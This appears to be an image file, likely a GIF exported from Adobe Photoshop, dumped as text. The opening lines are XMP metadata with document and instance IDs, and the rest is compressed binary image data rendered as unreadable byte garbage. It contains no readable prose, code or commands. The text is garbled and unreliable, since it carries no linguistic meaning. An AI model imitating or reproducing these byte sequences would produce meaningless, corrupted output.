xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:cb44df95-3151-449c-b4f9-73952d4d8fb1" xmpMM:DocumentID="xmp.did:098E6E19394911F0B26CDC9658B00576" xmpMM:InstanceID="xmp.iid:098E6E18394911F0B26CDC9658B00576" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cb44df95-3151-449c-b4f9-73952d4d8fb1" stRef:documentID="xmp.did:cb44df95-3151-449c-b4f9-73952d4d8fb1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    J�  � g	H����*\��	+&\(�Bĉ�*^x�#9$1��[G�#$�ȩIW��,u�Ե���Y��r&K&��g�pQ�e��F� B$lذ�ԒeY��Mj�pI0@X/f̠}��Z/
(P8�+W._�@�uK��]��j�r��V�bz���7o_�yk)N��q-[�!?�<�1d[�~a��K�f̟3cf�����.аx�$�伽"{��f��ذ����^�xA���+.��8|b�j�:��vR�J$3�iϞn˖������'5\��q=zt��.������aT�H�,� '�5�1�Z$�r5W[�B]��R���Y��3�8�� v��`�q(dy��e��(���]�e��vj�]c���q��
����j묰Bl�!i��F�D�E)�U�FM��,�	A�H����H�S�Hf~��<j0��N�s�3@ه�Q��".��}�8��~�0�NYXp`���V�X�`\��D�Nha.�\x!^����`��ڡ����1�]�j�0��Z�d+� �/��0�3���@�7ɑs�,�@ĥ�uD��B�\q�7PE��Ø���%���TC:+}��M95�;rB�3��'{|"҄PA�L 2�W}c�.j}C�7�@C ZM���0���^��]�Z�X���h��%~(�d+���(�HY���虮��BÏ�q֚�4��kk`�BD�P��Ek���v���<H����󜱰=�RIߵ�қ:�`�3*�WTQ�� K���y'8E�8ƔQF|��0�i��eցh� )[n)��K���^���"{x����8�Ə���)����-�Zci1��Ǐ,�0�j�V�d$tr�����4��W�,�4k��$Q7.�-�TCx8Q��8�d�0��G�QدͧϤ'�S�XP�.���Q�w�j�D4S� \�BX��te��`�*��_��"�耰J�-N6��t�F�z�:|���� ��
WЎv�H�FHB�LK �h�sf���X	�Qv�#��䤆�Ȇyp1=w��XX ��',ԇ����1�!��KP�.����L-�8�	�⋉��C��ƹ�D �� ��E�a 1+:b怣���V@��`f��]���Y�6ɉ�J��V"���7�U��#gb"���7���*�F6TP�r{�^���E���	����H���%#ž�Y Mx؃���).e�ˆ84��I�r�U�,�U�L�'��d~��m�b��Lfh���X ��Wa�Z
@O�5�F�Rn�#�<��:��Kd���GtSA�t= `�m��E0�uD\��@T�bK��� &Ӓ�Y`�c\�����b���8� ��*���Sй�3��fNW�ά���;�j,�6[§T�6�<L��GR��,O�!O2� P���8�ـ8/>�F,��Qa�����G}�7�C��CK����0�p�������Td���eVEMmZ��	���6�u8�x��
��NW���1P�b3��"kVIIHr����k5H�W˚�O���+.�����^��:�E^�u>�����U�#M�оcT��c��y!��1Dό����Zh���o��Y�s�1͌$���x�i;H��x��Mp��#�j�D$����z+���<*`�B�����=.( T0щ
�>�Ht%Єo�������8R�hW-�����w��&��� Qu��x.s=��[��;���]���AX�ri���*��Q�]�c����[3�L��I�G�zg}�!�z���� �E0��` 1_� w-а�Z���10l�>�Qq�J�Œ��������`<��k�T���/����_��2����� x��n�:�Z�f̳	6dۚ��K��Û��̍'����?�6�%^��sP���&}_4��Wn�Rp�%����p�R\1[������@2O_��J�7�����h5�q@(V�j+����r�y`ZZ����a8�����-i3�����
��!<�W �_"��a�������a���U]ns[ƀf/���s�W�?���s險�� �(êP���=�f�A���� !�.����`ǆ���k��$%�C׶��O�U�����Eζ��'?�W��������v͹��bRV�@��st�S��_>F���r��̈0S�|'����̌X�f���Vw�]m�&��`�}A*���P;[�$Nj�f4��t����⣯*ٸ(C��i3��0X�(��n�<�3�U�xL���̅�����T虔�c��ꐡ/�?+�l�nX����s(�Z���'{��<�wvpP[�,VFq�s� p|�@��C�`,�\�x�w ��m�w}صh�1��Er�c��n��)z�!�%M�fy�">�d
�dB�@+�
M�z��N�N�&r �0 �1����̀�Z��\���P�`1�;�&aXVb�g(p�!�,QI�!�-�5C-7Aad%pfV�an0gXP|�0'�m[�@m~�/�d0�@s>�Q�gx��>�B1<�}��)R^��X3�L��F��y�!,���2(3+P`e����dp�����`��p�Ș�ʸ��hO���e4�������NAP�4T�
��b��
1���A B1��A|�g��^�{�Pl�57�2g�%ŗ�X`vU�a!H'~v�w#}��m�qs2&8>�Ei1)���gL�tg�F�*���C"~�/z��T��F��
� ��z�<�
 D)&�B��J���X4B<00�c��(�!�)4̀SI��1�q_I`��0�� �@mI7m�ZQ m��頇�׏��<�d\q�׃>����r�"\HQaEyE�S|P����W�E8��E�}ǴXdTFB�F�t��y�qd���J�"�pV�
�i��@��8�EI�R��Ȍ��
����x��c `���P̀c ��0I���� ��� �
 �S�+@�8#@7��#� 
@�� @�4��I��qf".3!.!���iِr�>sv
��w���0�C�Wd'�zrKŧ�Ptcp�x�'��!�1����1~�!oD6t�c2��d��"��2��
�
:��VУVP�0g�`�&�P�����L�	~p�ȉ�0���<�
ݰ
��ͰQɜc�%`�`$�Y�^� ����s��� �hx� 
 ܰ`�� 7p��p�Z ��g׏������@"wQE�>�e>0=@A��\� ��4}��>M�WP����3�c^$1��}>fF�y�7�{��~��4�*�#jO�d�`&�;���٣;i&`�D��E�����M��0�Ly�BP��
4�%٩ U��
0��չ
�t�EP�[�`��� �X@�
`�p	1�~�Zsv,���IPlw:4��C=�u�`Q��	�|G7V�R�����W|UEkQn�F.(��y��!T**��+ڒ(��#��6���
+�`��
9+�`;Y�F��F�¹�uछ����1ȉ���
dz��� �� �� ��ѭ����
�8�����<�	1Z`�W)�0� L��yh���Um�C�C�1g�sQ����1~v��U�# ��n0�zs4��𡈣*���V�5�i�b"��L4%u�4[�� �������*Oh;)E����a #p��� L�E���Չ���
T��� �P�R)����c@�˜n�H@�7�	�I�0o� f��[��p�c��t�
Y6����C�8	��sEV�K�K�1&c�') k1�E�����1��!�Y�(dE�y��d=U�������k����zF��:i����8� 
@SI�)�7���4��I�᪦�!4P�Q�չ +P�RyU��d� q[+��jJ����D� #�PCz}KPm��9�C�i�]vuQ�@b~�g�I�k��`Rh����Yc���1�;F�gT*�����~8j�E�#��&P&��+������`r ¹J7� �{� %A� x��X�%+Px���W�
1I�
�˜�0���x����rY���Z�0@�	������-AP����ƀ;=��Ԑ	�|�w'p�`� p\��{K�����c0�cq1$�8�8��!���f���� �������(|�;zʥ\������8E7� Qp���TxЬɸ�bxEXZ�� ��%ݠ���9�Z��Sz1p��AO+��o��1`�| �|@����z�l����fpw���ܰ��e#\K���=}���cЙ�K����s#!�Z�'{~+���{�,�!�wd�!��u@�ʅҚ-ʤ�
-�Dɬ+��rcJ�����%��1��zJ��Q� 6;R���$ �����R�]y��Ю�9E�5�8�~j���:���jv~�U
�����`��ٞ
 ��Y��iބp�
�睞��G6��[��m�E��Z+��� ��
��#	~|q.���%@�yTGM�7i��ٛ-ҡ���� &��G�!� ���T�A`��]�� �m�������x��߼P� ;^9�&�X|�yz@�0��v;[�� )���Zf������i@�p p	�m��`�b>�d^�a�]n�`~�i�=��fF��8ry�9�JdԤ""�մ
�`��
I@�.�'�\��\�
1!�l�F~�Ǯ�z�S�gy����NE ��������cp�\��T���p�C� �-c� <����ʆ �7`Vc{ۢ�V��)��������b��7���&�r�����o-�1M�*�ɂ�مP�~蚝���>N���ơ�NOe(1���!�����J�а
���Q�40�A�
�`�xͰ$S
�lj�bH@|�$whx�nUS����Wn���.��f~���)���u^96�?��b�"�+�t�
� ʆ���k�%�Q������b�Z͒kx S�Q�F�10�!4B@�#~����5M4��V�pX�q�-r_�}��(�8�_0_�����3�wٯjF���!���jD�@X_�@ ��^�!�
��"�����?ˣ� �Q!��o1 
�᎛�D�n�f�1Q@�/�:p �U0�D�4��Ώ�1@0�o����x�8����xLҾS�3��6��|@|؟��j�����^�A0����j�$H0�\ .D�0W�b�@�*��Ê!�rV+��b�j����dHgC��X���Z0��"3&L��p�k� U�$���Y4(ПV,�����RMM5��U�Q����l�b�� F� x�X a�	˼j�juE������	ޢԱ`�0F`�� Èf��P��z�-W�6��ʳ@o�<�
$Hj�p�Z����4.X�A��X�u��10�n�<X����n�v�\�@(��d�u�1f�x1eǈs�4���Gg�i��Ӧ-�8s�Z%(џG��oň�� A� +RIb*��e3¨"�f�"<X�B�bKC� b���p�	fb��"�`�!�0Rh���ko��nX&��
� ��1*�aI<֚`<J�f�1\Q ���f�IM��ʔ�ڜ�X0.� �88��Xb�s��t�-�.�,H�c ��4�A͂��Ηc�;�����"�2zH<�Ћ�#�P��H�H'�j���VY����?�R�\�� p]�t�( ���:!�����aXkD�B���(����H!�Z��'Z�¸@�v<`F��y���: BC{@~��&�-1X �\��*yX��j 6<`��>3�OWh�e��m8bQ��X.(N�@�S� .H�G��:�����2����P�Th��3uh�`r&�S;���U�I�T
������K�
0��1�^��jثB�"
3���dC�`�(.4.!�e��c�X{!�j���򂁈Rhfo&����r�s� �Ƹ����+���Y8�ҶT�$b�x5W�c�u��Ȕ�3��+.�]f����	b�ʹ�d4_��!��;�02����O%��/?$���i��VhGX�֡��"�l#
��X!XUA�,��h�D��ⶬeM`��^d3� ����P���  <��l�ӭ�]7H6�� �s{ \q�ܐ2���P���M���ڡ��I�v7��Y~�&���e�ˍr���ߌ e�A�r^���Ȍz��B�sƅXG{���z��=�;�\r����&8!���#?�Ek�0P���& /\P�P ¡h.�a���ɶ�D��b0��aOx_ε($+�@�
/zՒ ��
h��X�)Q��!6���hĐ�0�N {������``Z[p�!k"
O�"��>z��A2���!�z#ϴcG:��$aKV�Tu�i�XE.���	����$�CZ@ :�P	m���)0�)�hr�KFJ�)D�m͂mNɀ=aD�A+���'\`Hp���0˸\F@/�_3�b@WTA�惪T�Tf��21��<�55�Ƣ���(B�7�|�N�ַ�L �q9���,�������T�: ��-u�7�3��c�b�H��J�}")F;V �X-��ME�Q <Rr �2�p�-���P@�C/�@@FD�A
�U[(J����npʹ��[�e��e0@�)�QeD�dS���
��/~l���[,��"*�`c�ƘX�Y�Jt�r�VR����| r��Ţ��S���/���bə�#���g
�B�PAV��r	�^B�Dvi������jI�	
 Qt� 	&P ��b#�V��:j�0��2&��
�v{���,v	�^@X�@~�	C�$C���kύf,�;C��@[�2wM��TfAⓚ��ʜF�cM�8]Fi�M;E��jW���Hx.R�>6�*��!�4�#�J�ьع�.��PX��_�YGOe�ݴHJ � ���Qd#�  �h�0�� b���І��(A �&�BcD���a�e��5��|�TA/)� �JXm���* Bt_����*��\[�tne�A?d >0��|��@�A�)65�E,&�4H|&���;�EY2����bѼ0�B�j��ݐ��q��{4�,G����3U�=R�Si:&+�q* �:��N�L<   V � L��ɘ�h�A�07�"I��7��2�b+��u@�
y1r����Xtpܾ�Z`�)ӆ��.f�N:�У��+*��w�����0�|��Lmǝ��C�` �ȍ���4#���3�����k�̨��W4�����%�C�XaR]Z��*	1ڱ��~8	?���x��� �0�2��Y�m (DF����B���2ZƢ�̂�Z���l-+ V��YRL%��m��H��~���� (7PS����Y�;l�;`�<�7�C����x�4x���H������!KR�f	�f����j⼷�%��c�k7R��p�b �� �|���4~�=K���P1XA��Ͳ��X> �IXt(�����
-�"!�SZ��CP� X�18�c�c��qK���)h��(��ؖ��l
۲-x����y ��Cʰ<�;"2.i�{h�p��&�1��I�F��h�&����< ó<!���8�����8�+0��8|���{=���#�#�Z�"d�����=B2$�#>e��
�% ��(���C��Z��1� $�W`� h���Q�` ��%tl7lCx�話���[���ș z�-��Cg� h��R�X@z.k0Y���א�d/i�8�H����x5=yZ��qA���0��������X��Q�=�X�3�9�C�� #�9� h������k��BȄ�2-C.kJWh���f`�fh�U���J���
�+�*8���e��ph�"���<˴�Jo�@��\��KX��|�5K��H�4��� )L� ��t��Ȍ�l��4LńL��|�ŜLQ�WȅIiE���'�I�(�i8���Ԕ�9����p��ȏ ̚��T0�qT+ 9��m��1�(e8�'��i\-�
o� !;��
�N�N�l�S���l��LcH��Lj��<Oc8��l8�spOja�p^�7���\h$^�\��`8�`�`H_`��(D  7�P�P	��h� `�����2���B��K��L�z�|RM����#�h�%0�B����k U�9�A53����D����LR%]R&�Nl��Y��D)H�7��D�@O�L�l`Oj���l�a8�s��s����\S7eS �F-@�a��^PX5�P	��8�O	8�hh`���I)��Y4xҙ�kA�qA�}��Qa���[ �\X�%h����ۏb- � ���QB�Â�1R�Χ�"�U\�U]K&}*"��Sj��|�o)V"@�LV*E"��qp�܂B��WHO0�lxm}CH�45So7xB�r%n�^x�FB��cHŇv�p7�1��T��sh�&0�WX BА�}�d�̍+,EәѤTZD�����#���P�ՙFYY��r��T ��
 d<$����-.Ȁ� ��Y��ٙ��X���Y�Z�}�%� ڡZ�����X�����Zu�Z���Y�y�`%�-�	[5�Y��z�x�BG�զ�}�W��EG����:�XR�P2�-\�[�[����Wp	�SBx���:ǥ�lx�E�м�s�H{�ܧ	�=}r��  #��%�����R]�B� K\�:�(��(t :YM���E�Y�U����]��١%ޤM���M�X^�m^u�^��ڮUG�������ޯ����)�ߵU۵�[�5_%�[�M_������]�%�_��������.8�_�%�t�����M�Ԋ ]��K�Ԡ���%P�T�R
 �[h]��A�E��^�U9��R�a!��Y.xa��F��5���X�١]^��a�^��^�̀��_̀�e�%N[�u��_VbZ����!��mC�K[tL_�U�Ɓ�;����b��߽���3ދ4溽�1�c��ہX ��Hd�E������iAJ���9�;"��� _�#؀%� T�яU����B�C���{R؆&4Y�����ٚ]�) 4*ڠ� �]Qb�_�Y
	��).p�Q��I�(��R�:�܈�@p��p��(���qf!��@��Z�_��0Xf� ����oY�����f!h2!�f�Y�(H�s.�sn2s�w��vN�*�9 T�X �]�W��K�y��C��K[hL3I�]Hd#8��ؽ��X�B��, �[� I��2�W�^��^(��B���}.��T��@��8���i��i��`�iUNg��t� ��m��e8���x�cA�"���G�����q�J;ɭ���   9���Q��T�T�ޟ
�Ii��,�k��P�B���� �+f3h��>l�N��ff�����u�Y�5���0�٣��0H��֤T1F���6�(f�Jt� |ɍf�ڎ��h�C脠=�M-���\�x�c ��.k#�` \�Q��%�L��2��L�Ig<$��#��h���>��o�.o:��3h��� :h�)Ѝ>po���n�>p�XX!����o �`�(Ѐ0p���^�����l�n��p$��o.V��l��wC�
�M[���jG�Kq_q�[�d.���_�6?��lZ4�YD`��T 'L}�<A0]+@kR�=�Q#X�������A�d	�6Y�6!M�h��Y�x:l�=���%�ȍF o�v���0��8������ ��th�ex��*�@_t��EhtH��k&� h���2%�V���kF��R/uS'��,Z�@��)��W�'��KQ�~���4�H��p ���]���$�#Yfǹ����SkP�d./��
ޥY6�s�ywrws'w���e�:��| w�� ����|x�|�6	*��~����b� ww|��{ύqύ�&�T���$�����I���J�t^#�h%����ש�瑙6gv�f~�f�淊�@	��X2<@�E����,�y�L�G9C�#�h	���=��#UHV��#�c����gk	Hij�L&{������̀1����iix����*�|� :�s:`l�x��� G`��h�������
�����Ԏ�yݠ)���/�vѢ�X�< *w���Y=5:�-�������X�� r_p4K� �pX��)����� m$$dv	�S�]�������oo?�p��t_�g�lȀw�������W�Tv��F��/����Z2Wo������Xc	yp����
c,����\ $����b�\5^�X���b�F��Q�Ɗ�T���k�/[���)�$��Z}��v�ʏBIP�������I�,�e�T�O  @/\� ( a@+�L@`�,.�v��Μ�r�ҕF�:��ƪ���0���K��a����Pb��%&G�<��c�D,s�Ł �_80"�.�ep�(�/yp:V��&�P��Ǝ3���l$r�M*W�reL[�ڱ g$A�rղU��6A@��JZ�GR�lf�*,*T� x��������Eh���5r�9���y6׃���_)L0A���&�7�2b�q6Y	
6ksA0�1�(Pa\0��m��\��0�k��5���\7<�!��r�YGq��I�-�rY�ԍ-a�������FTЀ �p� �7gz�5P|�YU�6�i@~��W��XaZke�V,o�EW!di�t�C�-P(W�(�/L�\�L�Bb��C�����\)�0k
DU,6�2%�"��&Y��av��-3l,�0�\;
��9�x#�$+P��F��0��_x<�#�\�@� =dE�傌/m�� ���<02��Sw)���/��s����6&$�ޜEU��1 V��7� ������$#B�(�a��HC!�1I 	�e�=�l]U0��\td��hQ��A8��1�hCbS4��E�b�)��B%��aԕ���1�} ���-�r�8[��|?� ]�1��`�͈8��!� �d[C ��o ��oG3���Q��蛃����|a���-�� ���EՙT*��'�_�w5Ze�T���,U����\���} )�<��r�CGURE��,\�_�"�,"�\r&��
��@��b��fL&
e��b�ϘH.3�Ljr�=�,ps1�\�p���`[q�B8�e(	2� �^�9��BS��>�u�B���m���P>T�.�d�8#+`F̃�:��V(� �ep�*V��v��U�)�����łg�H^��)�1.s���B>��"�:c
4��10���8�H+
%x��̓����F@�Ņ�]
��VS�p΂���(lP^	���!���a/bI�X&������-c��r����/�L����7D�2
a�`�<MLB� 2�l%\9�ɰ��]X�*!S�7�Yb����"���0`���(;$g̀�����3��_����HZD��)�X@rO(� ���Ԩ끱8\���+R�Ɠ�,�mp�K;��A�dX .})La
��� ��)-qa�,���ӘQ�E�Y�*%�
ʶ�E	�	 X؊U��2No���C�r��� ��XD�橁;�o J �&5�	F���р:�֭��^%Q�P4�	|�3$dc�(L0Ϻ�l�u�eHh�b$�<�2��E	�BW(g+&W�R`�8-j]:��C���i2`ۗ�v�P:\����ic�\�LP 9O��qQ�2̇>[,@��bMk�z�4�U���.�H ���|�!����yca��Yh H�#�5��D�V��f��hla��\�0+�,c�JAdY�ĕW�FUdIe�K�0H��f0CǸeKI{Zc���01�jQK������m2�1��ƕ�R�L���<I.�b�!��� � �gle+��Y�b��!�R��Ǡ���VU�j�#>"��З�����sQ]ə����K"�;�� X��\�EUCYEN. H|q���XilG\����F�3����ӘF00���:L4
�}����*���"��F�=Z��Y��������WGGLu���R"���S�J;#�m�^� �eU	��HG��k� � �%��M�jF��(@`�B�ATs�л���7�����]F��y�R��$����p��Ҩ�4�A}cRA[�y�Y�TA��W@N�aA���
5k��0�e-�H9����e������Ʈb�^�9��@�1���^�K������1)�*R +�W��ֳ��ní22
p�iT����f_��R�ӻ�Y�l#�z+[�HȮ��~���NƤI�͆�������͇3�����	�Ѐ$���7O*J���!�OˬbܔC�xZ��8[�46�ʮ/�@�7�*�>/�����؇�|UX�@��>����F����i�1�KJ!!Ĺz��>�����e���=�E���␴ �|_AQ��@r ��(��>��#~�
'<�]��m� ��	4�$Q�e�Q$Epi�$T������L�tQ�T؇��BZ,����[ ��L ���ɓ@h x���_�)ӡ��`,<�<�_t�@����EC,!`��C}��U���@XY��h�B] ���=�C2��kM��X������m��6�ǹ@�Y�U���yD`���$���I�rHW����}xQ4 ZA <�w��$ [�`���D���U�եW���TdH�e����@hlK�g,֝����#�_,�AB܀���	�X�%���!�J�"`�	: *@SǕZP�-��2X \�r�LQ�LTP��YE� ZT�� �`Ҵ�:�`,Ё<�H*F�?��!P[qو���d3�J<T�0@�e�^q}E�I!'eW,��"g��t�d��-2���2:�d��*�P4`��]�	d�܂�  )��Ǟ�Z|X���:��t�2�E�q�ʹ@,�O��Ud�\Yh@�Y�"�Wb�Р�������,^��e�\�D٢��J��2Ԉ"EXv��\����Є5��0z!�I�dI#K�Z3�:� Ԅ �@�-��Gڤ\�#f#%�a��6܇�iv��P ��2�cu��zO9`��`]tȤ�Q�`
�#�!ۈȅ�1�!�X����EH���a�
�$a�4�v����@������ٱآ@�[���Ea�A�'���mt�A��&cc�)#K��d:����f�g��P ��X��a6%P�r�Y�	T@0W�cU� 塇�����B\��]�a����hZb�%�����][!�@N�����T����4�CE�DF��b鍓�Ƃ=��V�dm�zB���%��"0�~�_c�g��Jf0�!�Y����fV@y$���X!p�	�\!"i�f��B܂\�RѨ1`Q��Z���聢4j:Ց�*
9B�P�@��
Wye��ҴJ|�
��Jd]�<�\0�CK�4äh�`��^���A.����A�*��U�@�kP�\�'B��cq$c���b��c�'2�aJZ��Z��©�^L�T^*T !v�~lބ��$H�
�|P� X����=�@��:�kd�k���E�':�����j�\�"��CuդD���J��]���@��e\X��@��ݭP]��@,�����B����{қ-.�a
�gx!|��~����g�`�k�a�(`yT�y`\�BX`��"�Ժ !ThW�ސ��4&E����У(a
<n͆@�\|joj Ұ�@J�@p�� X@igC�-j���骂)�h��h��T�\��_�lfG���I� �,d:���ZfV��T�u�z@�mU��Q���~��b�zfQ���k,ȃ��HV�W��Z�Hb������W�E�,)��Fߚl��l,��f!f�^��6o\������A��{���l���)���a.J���N�]V��"�W��VЫ6��f@�ҁ�.�lrJ�����SAz������C�D���*_L�fY�]P�Bo�)n,�F���hQ}P���$|,��.#�>^іZ ���d3)(��60T
�	T M����ڦ��.���U:R�n,�?%���E4u.�)B���m�!I�%Q�D����F�@��􂰂�,��'}��z�":H��q �3n�jn����V^@�|��"�Z�T��B�+�).�N�[D�&o��ܜ�|���Z�ܤ�@���8���O�&��JbX�Z5F��@�b�t)�j���M4�0��-V`������3���K�8��~a�i4D�FC,V��7s�Y�C$�h�.h}`�J+��6D�I ����*��0j��r%�T*�J{ � 4�ő��)���,�Tb�N��b��Ƞ=b�n4�ltbأG��H�J��Hab�HJ;�d8]^�4L�4f��LMߴj���H)5��"	��F��kX��'}&��.�A�F�	GE}�6h6:�|�s�"���0gn4@*��YW^x �a�s�@0`%W��N#*�E�t��,C#H�4���u`�4v#����C�"�d/�"�@LB,BP�$��	f�����<�h��`6ٜ�"��2�@
�6٤v�b϶�6j�v�6��@ �A
,���pw
@���ԅ���@4����C9�tKws[�����A�t�Ȏ x��`4��T�@��w��z�7{;��(���st�0�3~��t%��he�������!7`!XA�2`�0����\���6��>����E��@�Q,���x�#҈H���\��9��j����.��˸��x3(�2���3av��ܞ��P�܀Z�ˌ#��k�{�8�3y����+�(�"��f�SY�Kut�|�LUp�I�Xcn�u���p�$����J*$���Z8mV�����������w�y�����E䈓�gv��3��,��1��d��o��o�����i���	��B�3��얛+�\�9��@����p��H"�:��������`����pH {�B#��o�����(cȤ��e��J��7l��@�b��g�*A�G�*� ���g,����g��u��D��K�ϻ�{��{������gw�{�A
���������F|�O��O��|���(�D�D��*�<��J�5� ��ɸ���IR&8���v�����O-��U��,t��:S��:���H��#q�'��� �3��;=�7��O=e7�gW�iS�ko=ד�+>7ؿ���ؗ�ٟ=����=��ۿ=�ǽ��}�|����!$y�������߀!$�����>S?}2��@1i�n��O�.T��i �xE<[���)ژqM���|�0�8*���|�7�t�УE�#=S־����'=�S}fW=���Փ��c��w=��؇=���;�ٳ��K?����_?�W�g����h "(�����������'�goR+�R� !<~�k���1q�� ��.J p�`�,�x�
��C����R�� �r\�0ҠB!T?l��a��I�T �fL�3�QirVN�:�T��3J�����g!Q����H
�)�$M�Ƣ��``M���""Q�N�r�k�)�t``�/R;6F�0AR����_AbĀ�bD���<P!D�� 2�0 /x�j�#n�P���`"J�p�z��I�}�G4УG��A�c� ��k��hN���W|�R����۵g� �.
�m,`�  �N�81�E��d�B&O�<I�^��@ ��v�I�	�y�X$���f(��	f�f�	c��E\��YVh&U��|pBHQ�fba`ld��C����c�p>�(B�vja �U��I|q@����X̑P-a ��E�k$� ����unsC7����I��8(�;>9�2
� j��
�)�H��;�,��%@8�;�@Q	�;O=�v�%��r��%��#�$�B����TRIb�}����~X0�	V��Ŏe�����f.�@&�=v� ?R�0��Cu2v�(X\��(&�[C�cl�#�v'T#�w��	�e�>ч8�88��&���I���O�z�ON ȅ7���Q
��X�H)��;��4�\t�Q�"/ڥ��l�H���o ���"����U�TP��TlJ��Yl\ �Y;�����X8`	�> ����\(���^�H��[J(!
��oG�vu�|Rpđ	'q�%C��7cG�%����b	�؜���蜊qB���9�g
	C�1�)N�7��έ�:�t�����SO
�l�h�(�	9����I'��MA���S�-��]���x�E�TU�(g���#����� �0��UJEa��P����í��k����� ��Mmk#��A��an|(����Tp��I�`��'\)zH�%��u�r����q���t���D��ɕ�t�
�8�@��.u'�����&�	���t�H�Ή� A�1ٝ� ���=LM�R��E��ý4mof����&���i���Hrž��%)�߯�Ѐ٠i6
� 	�P����P���L �B�F�ȆI�ô�0�=�`| �0�k�B�Ә����Q�Bo`XG:$.�]`�� B�0�-R���U�a�ԃ*��e�a^ќ�Bp�x�S�B,���D��zX�N7=��u�b��w��'��#v�A*d����g�](�w����E�(�z�Ӆ�TF��)�鞩V%�U#>��b1�o$�ZH��G�L#�b��jR���8�0`��dp*!iE�@�@��N����J ��9�|p �.x�[�l���-��pD�)'�|���T ���9	]�qޤ�1�Ѝb^!2]9O���S?��)��EÝ���<��D�=�� �/(@���ư <'���X�z��E/ꆗ�V
QmD"5��=�h|^U �@M�H숒^��@I�II�6ca�bI�b&�`�%ӆ@��mn�b��斂��A0x�G^p] 'B���a�%��0�*��\]�\�y�h�P�׺�(���\�s�K��j�W}�u�+,s��#n�	�H��xG1�lQR�'�
���c"�Ԋ-��� OBV���'f9UESuQ���>�C��
��ַ��U����2	�Hd!���S�oQ��``�Twm֝�������m0�`0�Q��o9a����)"�',�"�;�;ը�$��%��a���.�ǉ��8�ʁ�;����p����S����Ի�����H��8-/H��z1��l����H��@f�1��������m���*&&h�J�{�p�jQ��r �e��Ffu!@��������;�����Hy���sSU-XA	�+�m��K���y�d�E�V�?�
Ƃ��p`̅ ��\��!/�����`Sg����'�,�+���a�2�Q]�#. �v!k�5����d� =��kq�=�}�=�{�l�q��tģ?�M���B[%L�c���J�CY���p����� �&�����aB���k8�i�;��"��k���\G(B��`�Y�pN4J!���~�!�^�u��P�]�����`
��k��������E(�3R��E-��㯠4h�m���otlbBϵ��hF�[�>`/��=T]���(:�^���gA�U��mZŤ�e����0-jM���Q��C��A6�� ���!�lf�C� �` l��`�+0a������r�F�
�p�p�@B�p�%�k�����H�����:d��q,�-tB/_� tN�C:@� ��HB��f�����I��AÞh�@�芁h���l��oj��!����od@�z2�t!�`\F!pL���fpaǢ�p!�a�> `�ͣ��* ���?�&R��n��,ۢ� `��&V3�F62\��m@Q�&`��F$���joʬ�&���`p����Z: ����Ϥ)�A�$dl�qD���*�rD�tBGE"l�䀍�<͈�����!%;�.@`���j���V��4�Ȑΰd.�"�"N��TK�^+�����g����#�O��#�����WƮi�����-lF :�����������
��jn��ܫ�!�a��X:P���pZ�!� qPq�A�Z��F��6�����gs��r4�r�`�('t�c��`ȩ�4!|� P.an�R���`��@ TFi V��R-���{��v� �X���r/�����T�" ���Q �h �$� S�}�f��� T�X�l~���O�Y��k:l  
ޮ
��nI�Ц�o,�	��	6i�JobӂT1�Z�E:q��.�p�Ą& \6��~R��r���S� ��p��1�r���2+M��+����t�,�k���i`-ma�f�W�;J&e����Nn=�o��ox,r e�"4� �@Ȉ,���2��V0S6�R��n������&ޮ�ƆK6�ؤJ.�l�JB�L�	�@$U�ZR'�D�����L�	p�p,�y҄�@�>@r� (�j(l��`Fo)%-u��<�"M�EN�Q��:�S>��Uh ő�P-�1i�:��ዪ�;jMbFf���Q!�����B)U���:j�<����D�?�N�'VJ����VuŦ�
�t*���X��5�en�@j��"��������@oXq'����p`�(y���"瘘)r��J%G)�t��iK�!�NG���a�����@�@`҉ � �Cv�j��"�|!_�cN��R��4?�3?��
��Q(@�:�r��a�A��TNRO���B-�B�����nV@RT+�H�TM�����nl�f�oE'�"�FVU��b�h��a#� ���hv�nD ����$���j'l$.�8�a&S�E�+J�)q��r&�
�l������!L�@�!s2��DD",u҄^gm>�>aLN��V,6`6O�t-�qu��!��ak�ڡ +��T\�f46R�!B�BC��0�n�`벮LvV�Gey�W�&aچeA�KU#2l��ˤ5aTF=1�κm��m�J�fP�!��@oȁj�&�ap��:�
�'��@����T��p: �lP
�T(��u�`�b��t�X� x!_N���@e֡�A����Ӏ�R��_!�px`	7`8`6a�������X`���.��u0+��v�c�At/1e+d�ͣ��SAB$��?v�Wdw%a@lw'���r�U�X��jw_4��&h��#A�/!���j�FB��H��[�Ta����F���<$֘F�*
�Rr� (�4��l;��酚R�d��$`�p�_aL_a��u��_u��)�Y��p��a~� �oO�2Vc�w�cC�B�p�BVRףF��B*W�.Ax8X�fo���f{yZ����i,��.��I�x�:��/��F�B�����B$� �ަ�I� '�����E��暻�I .@Fޙr����@�9s�w���`
��p�^b�\��J(��)Mt� �r4!DxN�5_J_Y��"��%���z!r�X�6`	xa�!ts�0|�#)�=v�P>v�6��vZ�}�gxee�zTgb�g���w�^�e����4(��kf�cD[��IzD�6�C��Z�jB��ӡj@�Z�A���j���L�:l�6b���&_�s_�)�R��y(Z,�Α?��q�ʒ� P:A!UPesk&"��H�E��Sy>be�WY���@�z�@x���eI�����b[�c�f!���~d���w{�[�g[�k{'n���~�X�aV ��aȡ�/�� 	F�ȡ����a���ׁ�� �`����N0�-}jA��

�l�, z!αԁ����r����y0���y�[q��A	8�D �@�0Vc%bs�N�-�B9�>6 �K7#�ön� x�#@	��uR~L���ڊK�w��{���w���b���	�Zɷ[ġ	�z��:��!ֲ��{�cj��<�b�N��xflcd��(_���va��Q؜־,ò�9,��
